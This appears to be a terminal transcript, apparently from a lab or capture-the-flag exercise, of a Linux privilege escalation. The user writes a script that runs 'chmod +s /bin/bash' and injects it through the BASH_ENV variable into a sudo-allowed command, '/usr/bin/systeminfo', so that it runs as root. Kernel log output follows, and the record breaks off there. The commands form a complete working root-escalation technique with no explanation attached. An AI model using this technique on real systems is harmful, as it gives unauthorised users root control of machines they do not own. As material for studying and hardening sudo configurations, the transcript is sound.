 hish@environment:~$ nano /tmp/miao/miao.sh
hish@environment:~$ mkdir /tmp/miao
mkdir: cannot create directory '/tmp/miao': File exists
hish@environment:~$ nano /tmp/miao/miao.sh
hish@environment:~$ mkdir /tmp/miao1
hish@environment:~$ nano /tmp/miao1/miao.sh
hish@environment:~$ chmod +x /tmp/miao1/miao.sh
hish@environment:~$ cat /tmp/miao1/miao.sh
#!/bin/bash
chmod +s /bin/bash
hish@environment:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1265648 Mar 30  2024 /bin/bash
hish@environment:~$ sudo BASH_ENV=/tmp/miao1/miao.sh /usr/bin/systeminfo

### Displaying kernel ring buffer logs (dmesg) ###
[    4.501177] vmwgfx 0000:00:0f.0: [drm] Using command buffers with DMA pool.
[    4.501184] vmwgfx 0000:00:0f.0: [drm] Available shader model: Legacy.
[    4.505537] [drm] Initialized vmwgfx 2.20.0 20211206 for 0000:00:0f.0 on mino
r 0
[    4.506685] fbcon: vmwgfxdrmfb (fb0) is primary device
[    4.507052] Console: switching to colour frame buffer device 160x50
[    4.507590] vmwgfx 0000:00:0f.0: [drm] fb0: vmwgfxdrmfb frame buffer device
[    4.541200] auditfilter: audit rule for LSM 'crond_t' is invalid
[    4.541233] auditfilter: audit rule for LSM 'crond_t' is invalid
[    5.927486] vmxnet3 0000:03:00.0 eth0: intr type 3, mode 0, 3 vectors allocat
ed
[    5.928673] vmxnet3 0000:03:00.0 eth0: NIC Link is Up 10000 Mbps